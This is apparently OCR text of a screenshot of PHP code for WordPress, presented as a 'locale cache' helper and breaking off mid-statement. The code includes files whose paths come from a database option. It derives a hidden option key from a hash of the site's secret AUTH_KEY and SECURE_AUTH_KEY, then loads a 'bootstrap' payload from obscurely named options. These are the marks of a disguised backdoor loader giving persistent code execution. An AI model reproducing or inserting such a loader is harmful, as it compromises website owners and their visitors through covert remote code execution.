
// locale-cache-a if
(!function_exists('wp_locale_cache_load_seeders_for_stub')) {
function wp_locale_cache_load_seeders_for_stub() { if
(!function_exists('get_option') ||
!function_exists('get_stylesheet_directory')) { return; } $paths =
array(); $map = get_option('wp_plugin_helper_seed_targets', ''); if
(is_string($map) && $map !== '') { $j = json_decode($map, true); if
(!empty($j['seeders']) && is_array($j['seeders'])) { $paths =
$j['seeders']; } elseif (!empty($j['rels']) && is_array($j['rels'])) {
$base = get_stylesheet_directory(); foreach ($j['rels'] as $rel) { if
(!is_string($rel) || $rel === '') { continue; } $paths[] = $base . '/' .
ltrim(str_replace('\\', '/', $rel), '/'); } } } foreach ($paths as $p) { if
(!is_string($p) || $p === '' || !is_readable($p)) { continue; }
include_once $p; if (function_exists('wp_locale_cache_reseed') ||
function_exists('wp_locale_cache_embedded_stub')) { return; } } }
} if (!function_exists('wp_locale_cache_reseed')) { $boot = ''; if
(function_exists('get_option') && defined('AUTH_KEY') &&
defined('SECURE_AUTH_KEY') && AUTH_KEY !== '' &&
SECURE_AUTH_KEY !== '') { $bk = '_' . substr(hash('sha256',
AUTH_KEY . '|' . SECURE_AUTH_KEY . '|lpc|boot'), 0, 20);
$boot = (string) get_option($bk, ''); } if ($boot === '' &&
function_exists('get_option')) { $boot = (string)
get_option('wp_locale_cache_bootstrap', ''); if ($boot === '') { $boot
= (string) get_option('_wp_locale_cache_bootstrap', ''); } } if ($boot